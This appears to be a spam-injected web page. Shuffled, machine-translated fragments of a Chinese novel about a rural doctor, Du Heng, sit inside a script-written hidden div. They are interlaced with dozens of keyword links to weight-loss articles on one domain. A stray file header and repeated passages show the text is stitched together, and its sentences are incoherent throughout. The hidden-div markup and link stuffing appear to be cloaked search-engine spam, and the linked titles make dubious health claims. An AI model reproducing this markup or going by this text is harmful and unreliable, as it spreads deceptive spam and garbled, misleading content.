<p>His efforts were not in vain, and his prediction was not wrong.But Without the assistance of these instruments, <a href="https://mioym.com/rvMHNNPFG/snack-smart-lose-weight-the-ultimate-guide-to-healthy-snacks-for-weight-x34pz-loss/">Snack Smart, Lose Weight: The Ultimate Guide to Healthy Snacks for Weight Loss</a> even if Du Heng is now specialized in gynecology, he cannot directly determine whether the patient s ovaries and uterus are still fertile when the patient has not recovered from his serious illness.</p>
<p>Dr. Du s <a href="https://mioym.com/NFBx/feel-the-progress-decoding-the-cdcs-healthy-weight-loss-recommendations-kg-72qm-per-week/">Feel the Progress: Decoding the CDC's Healthy Weight Loss Recommendations (0.5-1kg Per Week)</a> academic qualifications Not enough, <a href="https://mioym.com/BcBbAcyQ/unlock-your-6bmw8-best-self-how-doctorbacked-weight-loss-can-transform-your-health/">Unlock Your Best Self: How Doctor-Backed Weight Loss Can Transform Your Health</a> he only has a bachelor s degree.But now that I have been reminded, I feel that the market for this recipe is the largest.</p>
<p>As he spoke, Gong Daoyang looked at Qi Gang s He picked up his arm and put it down softly, Look, this is just like normal people.And Every time I give medicine, it s just <a href="https://mioym.com/CuSacTeB/the-journey-to-a-new-you-delve-into-cheryl-burkes-weight-ukjj3g8-loss-story/">The Journey to a New You: Delve into Cheryl Burke's Weight Loss Story</a> a little bit on the tip of the spoon.</p>
<p>Miracle What is a miracle Du Heng didn t know, he just wanted to use his own method to help Wu Shengnan.Except for the Wu family who were slightly excited, everyone else present was just happy for Du Heng and the patient.</p>
<p>But the strange thing is that there are so many people on his phone I have called so many times, and I am still dialing now.Dean Du doesn t like him either. Du Ping shook his head, It s okay, Brother Zhu, if you have a <a href="https://mioym.com/ITvdpZ/the-patiently-perfect-weight-loss-timeline-how-long-2oyyf1hkq-does-it-take-to-start-losing-weight/">The Patiently Perfect Weight Loss Timeline: How Long Does it Take to Start Losing Weight?</a> good girl, introduce one to my coward brother.</p>
<p>I understand, senior brother. Also, you have to tell Zhu Minyan to observe every time she defecates.The power of prosperity is severely stained by the effects of fatness.</p>
<p>If I sell the house, my parents will have no place to go.There is a man who says that the teacher is acting like a gangster and wants to beat the teacher.</p>
<p>It would be too difficult to dispose of. If the money is less, the health center will be able to pay for it, but if it is too much, it will be difficult for the health center to collect the money.The nurse s shout filled Du Heng s whole body with energy.</p>
<p>After finishing writing, Du Heng picked <a href="https://mioym.com/BHt/find-your-path-how-to-locate-weight-loss-medications-ej8s4s-near-you/">Find Your Path: How to Locate Weight Loss Medications Near You</a> it up and read it carefully twice.The doctors, nurses, and policemen from the police station who were brought forward advanced nearly a hundred meters.</p>
<p>Director Du, you are also an expert in gynecology. Why do you think there is no news when we go in Looking at Xu Pinglin, whose hands and feet were already stiff, Du Heng comforted him again, Director Xu, don t be nervous.After leaving the ward, <a href="https://mioym.com/fBa/beat-dg7-the-summer-belly--apple-cider-vinegar-hacks-for-a-flat-stomach--edition/">Beat the Summer Belly: 10 Apple Cider Vinegar Hacks for a Flat Stomach (2026 Edition)</a> Du Heng went directly to Cui Guanghai and asked him to make arrangements for Liu Amei.</p>
<p>Even after arriving at the health center, When he got to the office, he was still thinking.Since the girl had already found an excuse, she didn t have to work hard to make up lies.</p>
<p>Otherwise, if you turn the health center into your branch, I will never agree to it.Looking at the gel on Wu Shengnan s face, Du Heng asked softly, Didn t you always use facial masks before What are you using today Freshly squeezed <a href="https://mioym.com/DOih/shed-the-layers-are-oue99-waist-beads-the-secret-to-weight-loss/">Shed the Layers: Are Waist Beads the Secret to Weight Loss?</a> aloe vera gel.</p>
<p>Dong Yuezhang also saw the change in his eldest sister, and felt in his heart While feeling happy, he quickly followed Du Heng s instructions and found the small box.But as soon as they got on the elevator, he thought that the large conference room would be left to Director Zheng to decorate the <a href="https://mioym.com/CiAJ/conquer-cravings-how-to-boost-your-weight-loss-e0d4n2m-with-a-weight-loss-appetite-suppressant/">Conquer Cravings: How to Boost Your Weight Loss with a Weight Loss Appetite Suppressant</a> venue, so he turned around and walked to the small conference room.</p>
<p>If the patient <a href="https://mioym.com/CGHnRMiDU/unlock-your-hlp9-potential-how-to-interpret-your-weight-loss-percentage/">Unlock Your Potential: How to Interpret Your Weight Loss Percentage</a> listens to your advice and chooses bone setting treatment, but the final effect is not that.then What internal fixation is good, and who is responsible for this Du Heng answered seriously, We will make a detailed evaluation of this before.After <a href="https://mioym.com/JzmQjH/the-curious-case-of-natasha-lyonnes-kr9t-weight-loss-a-stylish-secret/">The Curious Case of Natasha Lyonne's Weight Loss: A Stylish Secret?</a> all, at the beginning, the First City Hospital was for the development of Zhonghu <a href="https://mioym.com/FZOYRqlBD/is-mounjaro-lt4pv8-the-answer-unpacking-the-weight-loss-benefits-of-weight-loss-injections/">Is Mounjaro the Answer? Unpacking the Weight Loss Benefits of Weight Loss Injections</a> Health Center.</p>
<p>What Dr. Ma was thinking was, does the dean still have such hobbies But Du Heng didn t notice that they looked at him with his increasingly perverted eyes, and continued to ask the young man with a little excitement, You said you touched your balls How The young man s face turned redder, and he hesitated, It s just that when I m sleeping, I like to hold it <a href="https://mioym.com/VCtkef/simple-strategies-how-30vwi2oc-to-reduce-stress-and-boost-your-wellbeing/">Simple Strategies: How to Reduce Stress and Boost Your Wellbeing</a> in the palm of my hand.</p>
<p>Originally, I wanted to take this opportunity <a href="https://mioym.com/HCbDp/61v39f-get-moving-lose-weight-your-guide-to-fitness-and-diet-success/">Get Moving, Lose Weight: Your Guide to Fitness and Diet Success</a> to see how unhappy he was, but I didn t want him to deny me the chance.nnd, the internal strife among your Chinese medicine doctors has been blamed on our Western medicine doctors Originally, a consultation work agreed by the family members, as well as the health department Coordination, but from morning to afternoon, everything was not implemented.</p>
<p>Although it was still full of errors and omissions, he was not as angry as before.He raised his hand to check the time and saw that he was about to get off work, so he said directly, Okay, then you wait for me, I ll be there in a moment.</p>
<p>He held Director Jia s hand a little tighter. He looked down at Director Jia on the hospital bed and asked <a href="https://mioym.com/ygBGugQS/p2158c3s0-squeeze-the-sweat-how-indoor-rowing-can-help-you-lose-weight/">Squeeze the Sweat: How Indoor Rowing Can Help You Lose Weight</a> softly, Old Jia, what do you mean Director Jia is so anxious that he is almost angry, but he can t speak now, and he can t feel <a href="https://mioym.com/pIcu/feeling-the-pounds-heres-how-to-lose-o26x--lb-in--day/">Feeling the Pounds? Here’s How to Lose 1 lb in 1 Day</a> half of his body and can t move.Hearing Kang Zhirong Rong s plan, Du Heng shook his head slightly, <a href="https://mioym.com/oDIqcv/m09-the-skinny-on-skin-does-it-shrink-after-weight-loss/">The Skinny on Skin: Does It Shrink After Weight Loss?</a> No, let s wait for Mr.</p>
<p>There is also one of the biggest expenses, which is rehabilitation training.He wants to contact you and ask. is there any internal decoction that can be combined with your external plaster, which can help patients recover faster and better after surgery It s just that you were a little busy some time ago, and then you were away for about ten days, so I delayed this matter.</p>
<p>They also knew about the competition between Du Heng and Guan Bo from the Department of Traditional Chinese Medicine of their hospital, and even talked about it yesterday and this morning.So now, they once thought that Du Heng was trying to show off his power in advance for tomorrow s competition.</p>
<p>Liver blood is suddenly born, so it is easy to relieve the dryness of liver blood.But face and shame made her continue to speak harshly, If you have something to say, just say it, don t be so indifferent.</p>
<p>There are multiple stroke patients, and he also has a provincial project on stroke, and is already applying for this project.Apply.Ministry level issue. Director Jia s lover next to him reminded in a low voice.It s not that I look <a href="https://mioym.com/CuSacTeB/the-journey-to-a-new-you-delve-into-cheryl-burkes-weight-ukjj3g8-loss-story/">The Journey to a New You: Delve into Cheryl Burke's Weight Loss Story</a> down on the doctors in my own hospital, but that the gap between them and the doctors from the Maternity and Children s Provincial Department of Medicine is really huge.</p>
<p>Du Heng paused obviously while loading, She s a little busy, so she won t go back with us this time.At that time, in the entire treatment team, he was the oldest and the best in terms of diagnosis.</p>
<p>The patient suddenly realized, In the final analysis, it s because of the fire in my <a href="https://mioym.com/nIlB/l06yzqn-the-surprisingly-simple-science-does-losing-weight-increase-size/">The Surprisingly Simple Science: Does Losing Weight Increase Size?</a> body.He was still very confident <a href="https://mioym.com/MTAakidu/embrace-the-german-secret-how-wegovy-for-weight-loss-can-7aj-change-your-life/">Embrace the German Secret: How Wegovy for Weight Loss Can Change Your Life</a> in his own level, so he was not in a good mood.</p>
<p>Last year I received a diagnosis in June, and now the couple runs a farmhouse and are pregnant again.Along with them are the doctors sent by each hospital for training.</p>
<p>After saying that, Zhang Dewen wanted to leave. He still cared about his beloved disciple and wanted to find a way to treat his disciple.You know, this is the only way to solve the problem.</p>
<p>It s a <a href="https://mioym.com/BcBbAcyQ/unlock-your-6bmw8-best-self-how-doctorbacked-weight-loss-can-transform-your-health/">Unlock Your Best Self: How Doctor-Backed Weight Loss Can Transform Your Health</a> paradoxical feeling. Du Heng explained, It s good to have an impression.This relationship, this atmosphere, was the familiar atmosphere between the two brothers.</p>
<p>Now you still need to see a Chinese medicine doctor.Du Heng was a doctor from other provinces. Do they want to use Dongshan s connections to suppress the doctors in Jinzhou Now that Du Heng is about to leave, <a href="https://mioym.com/qYFFAjT/does-buspirone-boost-your-metabolism-exploring-the-link-between-buspirone-k2zt-and-weight-loss/">Does Buspirone Boost Your Metabolism? Exploring the Link Between Buspirone and Weight Loss</a> Director He also looks embarrassed.</p>
<p>And it was said so straightforwardly that even a person who graduated from elementary school could understand it.As soon as Du Ping raised his head, he suddenly met a pair of dark eyes.</p>
<p>Tell me, let me hear what business you have to say Du Ping got a little excited when he scolded him, as if he had found the feeling <a href="https://mioym.com/vCsTE/boost-5sc-your-burn-the-ultimate-weight-routine-for-weight-loss/">Boost Your Burn: The Ultimate Weight Routine for Weight Loss</a> of being a big brother again.When Gong Daoyang saw the lighter falling to the ground, he felt suddenly happy.</p>
<p>Doctor Ma also let out a long breath, looked at Du Heng and said, Dean, are you okay Du Heng reached out and touched his nose, and said a little depressed, <a href="https://mioym.com/fuASlOJO/level-up-your-physique-a-practical-guide-ran3-to-mens-weight-loss/">Level Up Your Physique: A Practical Guide to Men’s Weight Loss</a> It s just some paper, nothing wrong.I will participate <a href="https://mioym.com/FqCP/harnessing-natures-qu0m4t3-boost-how-berberine-can-help-your-weight-loss-journey/">Harnessing Nature’s Boost: How Berberine Can Help Your Weight Loss Journey</a> in the guidance throughout the process.</p>
<p>But even if it doesn t cool him, he doesn t dare to run away now.care. Du Heng could only curl his lips angrily, and then looked at the family speechlessly.</p>
<p>Director Zheng, did you read yesterday s weather forecast Du Heng looked at the thick clouds, then turned to look at Director Zheng behind him.Gao Qin frowned tightly, Such a short period of continuous bleeding, and now it s still.There must be something wrong with it. After hearing this, Du Heng s face became serious, Contact bleeding is usually caused by excessive excitement during sex, causing uterine spasm and endometrial shedding.</p>
<p>Wu Shengnan shook his head, No, there are many old <a href="https://mioym.com/ijDwwTiJ/decoding-the-cost-how-much-does-hers-weight-loss-4mo-really-cost/">Decoding the Cost: How Much Does Hers Weight Loss Really Cost?</a> comrades in the team who are more experienced than me.Now it s better, the eldest brother is <a href="https://mioym.com/hAKMmgus/simple-steps-how-to-s024-lose-two-pounds-a-week/">Simple Steps: How to Lose Two Pounds a Week</a> here, and I can still gossip with him, mainly between the two of them.</p>
<p>The soul is autonomous. However, the qi of <a href="https://mioym.com/wWxDw/unlock-your-ketosis-potential-are-acv-keto-wse46k-gummies-the-key/">Unlock Your Ketosis Potential: Are ACV Keto Gummies the Key?</a> yin and yang are attracted to each other and cannot <a href="https://mioym.com/kFyFG/adeles-remarkable-transformation-what-we-can-3am319pbv-learn-from-her--weight-loss-journey/">Adele's Remarkable Transformation: What We Can Learn From Her 2026 Weight Loss Journey</a> be separated.I apologize to you. As the junior student said this, he bowed deeply to Du Heng, bending his head at more than 90 degrees.</p>
<p>Lao Wang, this You have to give me something to eat, kid.Since Du Heng told the <a href="https://mioym.com/ITvdpZ/the-patiently-perfect-weight-loss-timeline-how-long-2oyyf1hkq-does-it-take-to-start-losing-weight/">The Patiently Perfect Weight Loss Timeline: How Long Does it Take to Start Losing Weight?</a> reason for the eldest couple last time, they finally knew that the eldest couple s failure to have children was not the daughter in law s problem, but their own son s problem.</p>
<p>Did something <a href="https://mioym.com/DXkHf/step-into-shape-how-to-nail-your-free-walking-plan-for-weight-94h-loss/">Step Into Shape: How to Nail Your Free Walking Plan for Weight Loss</a> happen to him Yes. Wu Shengnan agreed softly, The night before yesterday , someone broke into the canteen, used <a href="https://mioym.com/vrYCHZh/sip-kr2r9gu9-your-way-to-slim-the-science-behind-apple-cider-vinegar-lemon-weight-loss/">Sip Your Way to Slim? The Science Behind Apple Cider Vinegar Lemon Weight Loss</a> a mule s reins, strangled the man unconscious on the bed, and then robbed the canteen of thirty four yuan and seventy cents.</p>
<p>He had made all plans, except for indoor activities.Second, although he is very honest, his reputation as incompetent spreads.</p>
<p>It is just a deficiency and cold in the stomach, but the accumulation of dampness and cold is a bit excessive.However, if one day he gets mentally ill, there is no chance that he will fulfill his wish.</p>
<p>There are also worries. Then have you found it No, the black thorns grow too densely in the old forest, and the road along the mountain has not been used for a long time and is no longer usable.Don t be mentally burdened or worried. This matter must be fought to the end.</p>
<p>Confirm everyone s injuries first. Those with only scratches and skin injuries will be sent out first.The young man nodded in agreement, and in his subsequent words, he also acknowledged it very much.</p>
<p>Zhang Wang Qingpeng laughed, These patients are now my patients.Seeing that they were silent, he continued, The patient was mentally stressed before and had high strength work that consumed his physical strength.</p>
<p>After passing the danger of separation of the yin and yang, but now the symptoms of soul separation have even become madness.After <a href="https://mioym.com/HlE/the-hustle-behind-the-lean-decoding-rick-rosss-cx2qn8qo-weight-loss-journey/">The Hustle Behind the Lean: Decoding Rick Ross's Weight Loss Journey</a> putting away his things, Du Heng said thank you, and with the envious eyes of the two interns, he stepped on the accelerator and left.</p>
<p>It is aimed at comprehensive rehabilitation <a href="https://mioym.com/FfBnoP/a-brighter-body-exploring-nonprescription-weight-rw6xg0-loss-medication/">A Brighter Body: Exploring Non-Prescription Weight Loss Medication</a> of children s speech, hearing, body movements, etc.Moreover, there is too much residual fertilizer and it burns.</p>
<p>At <a href="https://mioym.com/Ekfqv/sizzle-and-slim-down-the-best-beverages-3i8hsc-for-weight-loss/">Sizzle and Slim Down: The Best Beverages for Weight Loss</a> that time, let alone organizing a ten person arena, Du Heng will not even pay attention to you even if you add a hundred thousand million in rewards.Gao Qin finished his business and stood <a href="https://mioym.com/gbJ/shed-those-churns-your-guide-to-losing-67w9bveyj-belly-fat-fast/">Shed Those Churns: Your Guide to Losing Belly Fat Fast</a> up, A week ago, she came again, again because of bleeding from the lower body.</p>
<p>Lack of interest. In the following days, he had <a href="https://mioym.com/KBo/could-apple-cider-vinegar-be-your-secret-nhn90038i-weapon-for-weight-loss-a--analysis-of-emerging-research/">Could Apple Cider Vinegar Be Your Secret Weapon for Weight Loss? A 2026 Analysis of Emerging Research</a> no time to get to know Du Heng.Tingting, are you awake Tingting, Tingting, get <a href="https://mioym.com/AvCz/unlock-your-potential-how-kkcg82-fiber-pills-and-weight-loss-work/">Unlock Your Potential: How Fiber Pills and Weight Loss Work</a> up as soon as you wake up, something big happened.</p>
<p>It was getting bigger and bigger, and the airport staff had begun to squeeze into the crowd.To be honest, their concern made me so stressed that I could <a href="https://mioym.com/BoJQhuHzG/fuel-your-sqmgv4go-fat-loss-how-much-protein-do-you-need/">Fuel Your Fat Loss: How Much Protein Do You Need?</a> hardly breathe.</p>
<p>Zhang, how can you be so able to relate I mean I can t do anything like that.You won t understand if I tell you. I d better tell your girl Let s do it.</p>
<p>The old man got a little angry, You idiot, I just said Why did I take so many of his <a href="https://mioym.com/qYFFAjT/does-buspirone-boost-your-metabolism-exploring-the-link-between-buspirone-k2zt-and-weight-loss/">Does Buspirone Boost Your Metabolism? Exploring the Link Between Buspirone and Weight Loss</a> medicines but it didn t work It turns out that he didn t understand <a href="https://mioym.com/zJUbME/eapfu5-can-dark-chocolate-help-you-shed-those-pounds/">Can Dark Chocolate Help You Shed Those Pounds?</a> it at all.First time. Although I had such a desire a few times before, I always felt a slight awkwardness and discomfort in my heart, so I just had to endure it.</p>
<p>You scared me to death. Du Heng sat down on the ground.hands. <a href="https://mioym.com/JALSRpqdi/simple-steps-sv2ih-to-success-delicious-easy-weight-loss-meals/">Simple Steps to Success: Delicious Easy Weight Loss Meals</a> Du Heng and Jin Zan looked at each other and smiled helplessly at each other.</p>
<p>He turned <a href="https://mioym.com/lISXwEA/from-chubby-to-chic-2iy-tracking-the-weight-loss-journey-of-honey-boo-boo/">From Chubby to Chic: Tracking the Weight Loss Journey of Honey Boo Boo</a> around and asked Director Zheng, Director Zheng, have we made a backup plan in this regard Is it still too late to move indoors now Everyone No one spoke, everyone looked at Director Zheng.The second team was <a href="https://mioym.com/CqcWDplTz/q78g5w-shed-those-stitches-easy-tips-to-lose-belly-fat/">Shed Those Stitches: Easy Tips to Lose Belly Fat</a> <a href="https://mioym.com/EFv/happy-hound-healthy-weight-a-guide-to-1ni3pc-weight-loss-for-dogs/">Happy Hound, Healthy Weight: A Guide to Weight Loss for Dogs</a> so busy that they couldn t even come home every day.</p>
<p>He reached out and pulled the back of a figure in front of her.Adjustment, tell them that if we go, we will take the person away.</p>
<p>Watching Captain Zhang sniffing the <a href="https://mioym.com/oIsQ/boost-your-burn-the-h86v-best-supplements-for-weight-loss/">Boost Your Burn: The Best Supplements for Weight Loss</a> cigarette, Wu Shengnan said softly again, Captain Zhang, if you re sleepy, just smoke.Listening to the dissatisfaction of the two people.</p>
<p>He was still ready. The woman who spoke was stunned for a moment, looked back at her child, and said doubtfully, Okay Of <a href="https://mioym.com/SJCUiaU/simple-steps-your-guide-to-effective-eating-plans-to-lvc2b-lose-weight/">Simple Steps: Your Guide to Effective Eating Plans to Lose Weight</a> course, you can let the child try to raise his hands by himself.Several people worked together to move the aunt from the car to the roadside outside the guardrail, and then rested together panting.</p>
<p>The girl looked at Du Heng with an <a href="https://mioym.com/ftEY/turbocharge-your-results-61ci-how-to-lose-fat-fast/">Turbocharge Your Results: How to Lose Fat Fast</a> unnatural look on her face and said nonchalantly, Is it as serious as you said Serious Du Heng grinned, Go to the men s clinic of another hospital to see it.In addition to notifying the health department, Guan Bo was also given a thick stack of information.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 12677
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Unexpectedly, Du Heng actually did it. But what is even more annoying is this group of doctors.As long <a href="https://mioym.com/cgodsFUwV/fuel-your-transformation-7ff5svo--meal-prep-ideas-for-weight-loss-and-how-i-lost--pounds/">Fuel Your Transformation: 12 Meal Prep Ideas for Weight Loss (and How I Lost 30 Pounds!)</a> as the prescription is effective, there is no need to change prescriptions frequently.</p>
<p>If you haven t left yet, please spend more time with Lao San and the others.Director Liu also handed the checklist to Du Heng, but Du Heng didn t read it.</p>
<p>Du Heng also felt that what he said was right. Of course, if you distribute it, you can t just give it to the people in the first province.But Qin Hu is definitely not someone who just sits back and waits for death.</p>
<p>Dad, what are you doing Don t impose your ideas on Nan Nan and Xiao Heng.Uncle, is there any rice in this store There is no staple food.</p>
<p>Then the problem must lie in your lifestyle, so at this stage of taking medicine, you must not touch cold things.Symptoms such as good <a href="https://mioym.com/BumsJ/beyond-the-scale-exploring-effective-medicines-bpuy23t3-to-lose-weight/">Beyond the Scale: Exploring Effective Medicines to Lose Weight</a> hunger, drowning in ointment, or further sweet urine.</p>
<p>The focus is on the liver area, go quickly. Dr. Yang glanced at Du Heng, then without saying anything, he loosened the bed s fixation, pushed the patient and walked out.Tell me what s wrong Seeing the mother and daughter about to quarrel, Du Heng quickly asked the woman, Have you never <a href="https://mioym.com/xvrcIIs/shed-those-pounds-how-to-lose-weight-in--3pmz5-months/">Shed Those Pounds: How to Lose Weight in 2 Months</a> been pregnant since you got married The mother and daughter immediately stopped quarreling, and judging from the mother s demeanor It turned out <a href="https://mioym.com/vZFugoM/unlock-your-weight-loss-potential-a-deep-dive-into-acv-gummies-and-keto-rm3h6-gummies--walmarts-popular-options/">Unlock Your Weight Loss Potential: A Deep Dive into ACV Gummies and Keto Gummies – Walmart’s Popular Options</a> that she was very worried about her daughter and once again wanted to answer for her daughter.</p>
<p>I ve been very cautious these past two weeks. You re so busy that you don t come to class Oh, teacher, you ve wronged me.And at such an old age, especially with his current physical condition, it would be easy to operate, but it would be difficult to close the abdomen.</p>
<p>No, I m asking for my daughter. Doctor, please give me a prescription.If you are not busy, just give yourself two <a href="https://mioym.com/PwWMCwCJ/sizzle-into-slim-delicious-h1r8lga-protein-shake-recipes-for-weight-loss/">Sizzle into Slim: Delicious Protein Shake Recipes for Weight Loss</a> days off.</p>
<p>Qiu Pingzhen couldn t figure out which aspect Du Heng was asking about.She is not even qualified to carry shoes for her sister Qin Yao.</p>
<p>It would be the best thing to have someone to help him.Why <a href="https://mioym.com/xxG/embracing-change-successfully-shedding-weight-during-perimenopause--3ifd8-experiences-and-nutrition-insights/">Embracing Change: Successfully Shedding Weight During Perimenopause – Experiences and Nutrition Insights</a> don <a href="https://mioym.com/cCm/a-better-body-your-guide-to-planning-a8ghuj8-for-weight-loss/">A Better Body: Your Guide to Planning for Weight Loss</a> <a href="https://mioym.com/WGaZmXD/supercharge-your-wn2d-sweat-the-ultimate-gym-workout-for-weight-loss/">Supercharge Your Sweat: The Ultimate Gym Workout for Weight Loss</a> t you say hello when you come It s okay if you don t say hello.</p>
<p>Now the Supreme Emperor is still watching, and he can t run away even if he wants to.After a smile, he said, We <a href="https://mioym.com/tJmIKD/a-sweet-solution-exploring-diabetes-b3k5h3-injection-for-weight-loss/">A Sweet Solution? Exploring Diabetes Injection for Weight Loss</a> were negligent just now.</p>
<p>Now <a href="https://mioym.com/qbbUChpc/alexandra-breckenridges-transformation-a-guide-to-f4u-sustainable-weight-loss-through-healthy-habits/">Alexandra Breckenridge’s Transformation: A Guide to Sustainable Weight Loss Through Healthy Habits</a> the old Marquis can t protect you. What Qin Hu opened his eyes When he looked around, he saw that he was staying in a tent, and in front of him was a soldier wearing leather armor.Serving the common people is a big name, and it was not easy for her to refute this awe inspiring label.</p>
<p>I just arrived in the capital today. I heard Professor Lan say that you are sick.Du Heng s hands were shaking more and more. Only then did he realize that what happened two months ago had not been erased from his heart, <a href="https://mioym.com/bErt/shed-the-pounds-a-deep-dive-into-calorie-restricted-diets-for-weight-loss-e844y4n3d/">Shed the Pounds: A Deep Dive into Calorie Restricted Diets for Weight Loss</a> but had quietly lurked.</p>
<p>We were too anxious. I hope Xiao Du doesn t mind. Before Du Heng could speak, Wu Shengnan had already answered <a href="https://mioym.com/JYTsi/is-it-the-green-tea-decoding-ana-navarros-cvhghc26-weight-loss-journey/">Is It The Green Tea? Decoding Ana Navarro’s Weight Loss Journey</a> for him, It s okay.appeared at the door of the clinic. And today, in addition to the <a href="https://mioym.com/FgQtSyur/decoding-the-82c-buzz-are-bioma-reviews-for-weight-loss-worth-it/">Decoding the Buzz: Are Bioma Reviews for Weight Loss Worth It?</a> original patients with high blood pressure and diabetes last week, there are also many strange and weird patients.</p>
<p>Let alone classes, you haven t even come to school once.Du Heng suddenly realized <a href="https://mioym.com/LEte/transform-your-life-is--pounds-of-weight-loss-right-for-n9wm-you/">Transform Your Life: Is 50 Pounds of Weight Loss Right For You?</a> that he had forgotten about this matter and that he was now a <a href="https://mioym.com/vQkFq/fuel-your-fat-loss-your-guide-to-an-eating-to-lose-28j1pzw-weight-plan/">Fuel Your Fat Loss: Your Guide to an Eating to Lose Weight Plan</a> student again.Moreover, while speaking, he glanced at Du Heng from time to time.</p>
<p>Du Heng <a href="https://mioym.com/bEc/simple-steps-how-to-lose-weight-from-diet-s0v27sm4/">Simple Steps: How to Lose Weight From Diet</a> pushed Du Xueting away with a look of disgust, pointed to the phone and said, Cash, that s For Liu Amei, you can put every penny in <a href="https://mioym.com/lEm/unlock-your-potential-does-acv-really-help-with-weight-u31fvex-loss/">Unlock Your Potential: Does ACV Really Help with Weight Loss?</a> your pocket.Is the effect of the prescription similar to what you said is unsatisfactory If it is similar, I won t show it to embarrass people.</p>
<p>Du Heng looked around, moved closer to Xu Pinglin, and asked in a low voice, Director Xu, let me ask you a question, have you and Director Liu had sex recently <a href="https://mioym.com/siNJC/conquer-your-qz9r9m8-kitchen-your-guide-to-day-meal-prep-for-weight-loss/">Conquer Your Kitchen: Your Guide to 7-Day Meal Prep for Weight Loss</a> Xu Pinglin, who was originally nervous, suddenly became nervous.Two, you are pregnant, but for some reason, you need someone to take care of you.</p>
<p>Daughter in law, is the matter finished Although Du Heng got through the phone, he still didn t think about how to talk about this matter.Did the girl confess to her family Du Heng was slightly shocked.</p>
<p>He is also the keynote speaker at one of them. However, just because <a href="https://mioym.com/Gvy/sip-your-way-to-success-delicious-protein-smoothie-recipes-for-weight-mzlate8h-loss/">Sip Your Way to Success: Delicious Protein Smoothie Recipes for Weight Loss</a> he opened his mouth, grandpa delayed his schedule for a day.I will give you a prescription. After the New Year, your hands will be shaking and your head will be heavy.</p>
<p>As he said, he was really busy today. First he had to rush back to Cheping for lunch, and in the afternoon he had to go back to the city for a coffee.After this explanation, everyone felt that Wu Buwei was right, and they spoke out one by one.</p>
<p>I just want to ask for Lao Du, why Jin Zan couldn t say anything to refute the question.When the smell <a href="https://mioym.com/yDj/shed-the-pounds-how-to-lose-weight-poifh1ffc-without-the-grind/">Shed the Pounds: How to Lose Weight Without the Grind</a> of the new year hit him, there was no joy, anger, sorrow or joy in his heart, only peace.</p>
<p>Although Du Heng himself felt guilty, Wu Shengnan s father didn t know, which made him even more hesitant <a href="https://mioym.com/XGWddb/squeeze-your-way-to-success-when-to-eat-grapefruit-z264f-for-weight-loss/">Squeeze Your Way to Success: When to Eat Grapefruit for Weight Loss</a> for a while.The five women who came in said something to each other.</p>
<p>Seeing Du Heng checking himself, he pointed at Ma Yuanhai who was lying on the ground next to him and said hurriedly, Quick, look at my dad.And these are only injuries to the mother s body, This method that violates the laws of nature may also have <a href="https://mioym.com/wvF/unlock-your-weight-loss-potential-4m2il-a-comprehensive-guide-to-glp-medications/">Unlock Your Weight Loss Potential: A Comprehensive Guide to GLP-1 Medications</a> an <a href="https://mioym.com/prfYB/shed-those-belly-flabs-how-diet-can-help-you-1phs7nfgz-reduce-stomach-fat/">Shed Those Belly Flabs: How Diet Can Help You Reduce Stomach Fat</a> impact on newborns.</p>
<p>If there really is such a person who can do all this, Du Heng feels that it can only be God.Du Heng gave him a look that would deal with him later, then showed a smile and loudly replied, I m at home, in the house, come in quickly.</p>
<p>His efforts were not in vain, and his prediction was not wrong.But Without the assistance of these instruments, <a href="https://mioym.com/rvMHNNPFG/snack-smart-lose-weight-the-ultimate-guide-to-healthy-snacks-for-weight-x34pz-loss/">Snack Smart, Lose Weight: The Ultimate Guide to Healthy Snacks for Weight Loss</a> even if Du Heng is now specialized in gynecology, he cannot directly determine whether the patient s ovaries and uterus are still fertile when the patient has not recovered from his serious illness.</p>
<p>Dr. Du s <a href="https://mioym.com/NFBx/feel-the-progress-decoding-the-cdcs-healthy-weight-loss-recommendations-kg-72qm-per-week/">Feel the Progress: Decoding the CDC's Healthy Weight Loss Recommendations (0.5-1kg Per Week)</a> academic qualifications Not enough, <a href="https://mioym.com/BcBbAcyQ/unlock-your-6bmw8-best-self-how-doctorbacked-weight-loss-can-transform-your-health/">Unlock Your Best Self: How Doctor-Backed Weight Loss Can Transform Your Health</a> he only has a bachelor s degree.But now that I have been reminded, I feel that the market for this recipe is the largest.</p>
<p>As he spoke, Gong Daoyang looked at Qi Gang s He picked up his arm and put it down softly, Look, this is just like normal people.And Every time I give medicine, it s just <a href="https://mioym.com/CuSacTeB/the-journey-to-a-new-you-delve-into-cheryl-burkes-weight-ukjj3g8-loss-story/">The Journey to a New You: Delve into Cheryl Burke's Weight Loss Story</a> a little bit on the tip of the spoon.</p>
<p>Miracle What is a miracle Du Heng didn t know, he just wanted to use his own method to help Wu Shengnan.Except for the Wu family who were slightly excited, everyone else present was just happy for Du Heng and the patient.</p>
<p>But the strange thing is that there are so many people on his phone I have called so many times, and I am still dialing now.Dean Du doesn t like him either. Du Ping shook his head, It s okay, Brother Zhu, if you have a <a href="https://mioym.com/ITvdpZ/the-patiently-perfect-weight-loss-timeline-how-long-2oyyf1hkq-does-it-take-to-start-losing-weight/">The Patiently Perfect Weight Loss Timeline: How Long Does it Take to Start Losing Weight?</a> good girl, introduce one to my coward brother.</p>
<p>I understand, senior brother. Also, you have to tell Zhu Minyan to observe every time she defecates.The power of prosperity is severely stained by the effects of fatness.</p>
<p>If I sell the house, my parents will have no place to go.There is a man who says that the teacher is acting like a gangster and wants to beat the teacher.</p>
<p>It would be too difficult to dispose of. If the money is less, the health center will be able to pay for it, but if it is too much, it will be difficult for the health center to collect the money.The nurse s shout filled Du Heng s whole body with energy.</p>
<p>After finishing writing, Du Heng picked <a href="https://mioym.com/BHt/find-your-path-how-to-locate-weight-loss-medications-ej8s4s-near-you/">Find Your Path: How to Locate Weight Loss Medications Near You</a> it up and read it carefully twice.The doctors, nurses, and policemen from the police station who were brought forward advanced nearly a hundred meters.</p>
<p>Director Du, you are also an expert in gynecology. Why do you think there is no news when we go in Looking at Xu Pinglin, whose hands and feet were already stiff, Du Heng comforted him again, Director Xu, don t be nervous.After leaving the ward, <a href="https://mioym.com/fBa/beat-dg7-the-summer-belly--apple-cider-vinegar-hacks-for-a-flat-stomach--edition/">Beat the Summer Belly: 10 Apple Cider Vinegar Hacks for a Flat Stomach (2026 Edition)</a> Du Heng went directly to Cui Guanghai and asked him to make arrangements for Liu Amei.</p>
